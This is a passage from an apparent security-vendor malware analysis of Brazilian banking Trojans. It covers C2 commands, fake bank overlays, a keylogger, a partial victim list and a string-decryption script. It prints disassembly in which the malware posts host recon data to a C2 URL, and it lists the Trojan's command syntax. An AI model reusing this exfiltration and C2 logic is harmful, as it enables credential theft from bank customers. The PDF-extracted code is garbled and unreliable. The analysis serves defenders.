[ebp+var 4] 0470B14B mov eax, [eax+444h] 0470B151 call @Idhttp@TIdCustomHTTP@GetRequest\$qqrv; Idhttp::TIdCustomHTTP::GetRequest(void) 0470B156 mov edx, offset aApplicationXWw 0 : "application/x-www-form-urlencoded; char"... 0470B15B call @Idhttpheaderinfo@TIdEntityHeaderInfo@SetContentType\$qqrx20System@UnicodeString; Idhttpheaderinfo::TIdEntityHeader 0470B160 mov eax, [ebp+var 4] 0470B163 mov eax, [eax+444h] 0470B169 call @Idhttp@TIdCustomHTTP@GetRequest\$qqrv; Idhttp::TIdCustomHTTP::GetRequest(void) 0470B16E add eax, 10h 0470B171 mov edx, offset aUtf8 2 ; "utf-8" @System@@UStrAsg\$qqrr20System@UnicodeStringx20System@UnicodeString; System:: linkproc UStrAsg(System::UnicodeSt 0470B176 call 0470B17B push 0470B17D lea eax, [ebp+var\_C] 0470B180 push eax 0470B181 mov eax, [ebp+var\_4] eax, [eax+444h] 0470B184 mov 0470B18A mov ecx, [ebp+var\_8] 0470B18D mov edx, offset aHttpsPanelDark ; "https://panel-dark.com/contador/put.php" 0470B192 call @Idhttp@TIdCustomHTTP@Post\$qqr20System@UnicodeStringp23System@Classes@TStrings51System@\_DelphiInterface\$24Idglobal@ 0470B197 xor eax, eax

Figure 21: Host Recon Data Sent to Second C2 Server

The malware alters the value of registry key

Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ExtendedUIHoverTime to 2710 in order to change the number of milliseconds a thumbnail is showed while hovering on the taskbar, as seen in Figure 22.





Figure 22: ExtendedUIHoverTime Registry Key Change

Like the Trojan from the first campaign, this sample checks if the foreground window's title contains names of Brazilian banks and digital coins by looking for hardcoded strings.

The malware displays fake forms on top of the banking sites and intercepts credentials from the victims. It can also display a fake Windows Update whenever there is nefarious activity in the background, as seen in Figure 23.



Figure 23: Fake Form Displaying Windows Update

The sample also contains a keylogger functionality, as shown in Figure 24.



Web page converted to PDF with the PDFmyURL **PDF creation API**!





Figure 24: Keylogger Function

#### Command and Control

The Trojan's command and control command structure is identical to the first sample. The commands are denoted by the < Command |> syntax.

- <|OK|> gets a list of banking software installed on the host.
- '<PING>' is sent from C2 to host, and '<PONG>' is sent from host to C2, to keep connection alive.
- <|dellLemb|> deletes the registry key \Software\Microsoft\Internet

Explorer\notes.

- EXECPROGAM calls ShellExecute to run the application given in the command.
- EXITEWINDOWS calls ExitWindowsEx.
- NOVOLEMBRETE creates and stores data sent with the command in the registry
- key \Software\Microsoft\Internet Explorer\notes.



```
Essentials
                                              Microsoft Windows 10 Home Single Language (64)bit||186. Based Brazil, Rio Grande do Sul, Carazinho|Seanet Telecom Carazinho
17/03/2018 6#225:s 17:59:09 101
Eireli|McAfee VirusScan|
FireIMCAFee VirusSoft Windows 7 Starter (32)bit||186. [Brazil, Rio Grande do Sul, Pelotas|Vivo||<br>17/03/2018 6#225;s 13:50:00|108||Microsoft Windows 10 Home Single Language (64)bit||177.1 [Brazil, Sao Paulo, Bauru|NET Virtu
Defender
Defender|<br>20/03/2018 6#225;s 10:37:12|101||              |Microsoft Windows 7 Professional (32)bit||177.     |Brazil, Minas Gerais, Belo Horizonte|Vivo||<br>20/03/2018 6#225;s 17:58:18|101||
```
Figure 25: Partial List of Victims

This sample contains most of the important strings encrypted. We provide the following script (Figure 26) in order to decrypt them.

```
def decrypt(key, enc):
  prev = int(en[0:2], 16)k_ix = 0dec = ''for i in range(2, len(enc), 2):
    w = int(en[i:i+2], 16)tmp = w \land ord(key[k_ix])if tmp > prev:
      tmp = (tmp - prev) & 0 \times ffelse:
      tmp =(tmp + 0xff) & 0xff(tmp - prev) & 0xfftmp =
```




Figure 26: String Decryption Script

## Conclusion

The use of multi-stage infection chains makes it challenging to research these types of campaigns all the way through.

As demonstrated by our research, the attackers are using various techniques to evade detection and infect unsuspecting Portuguese-speaking users with banking Trojans. The use of public cloud infrastructure to help deliver the different stages plays a particularly big role in delivering the malicious payload. The use of different infection methods combined with the abuse of legitimate signed binaries to load malicious code makes these campaigns worth highlighting.

#### Indicators of Compromise

#### Campaign #1



Web page converted to PDF with the PDFmyURL **PDF creation API**!





## Campaign #2





This entry was posted on Tue Apr 24 11:00 EDT 2018 and filed under [Trojan](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/trojan), [Malware](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/malware), [Edson](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/edson-sierra) Sierra, [Spam](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-tags/spam), and [Gerardo](https://www.fireeye.com/blog/threat-research.html/category/etc/tags/fireeye-blog-authors/gerardo-iglesias) Iglesias.



# Sign up for email updates

Get information and insight on today's advanced threats from the leader in advanced threat prevention.







Contact Us

+1 877-347-3393

#### Stay Connected





[Threats](https://www.fireeye.com/cyber-map/threat-map.html)

Copyright © 2018 FireEye, Inc. All rights reserved. Privacy & [Cookies](https://www.fireeye.com/company/privacy.html) Policy | [Privacy](https://www.fireeye.com/company/privacy-shield-commitment.html) Shield | Legal [Documentation](https://www.fireeye.com/company/legal.html) [Sit](https://www.fireeye.com/index.html)[e](https://www.fireeye.fr) Language English

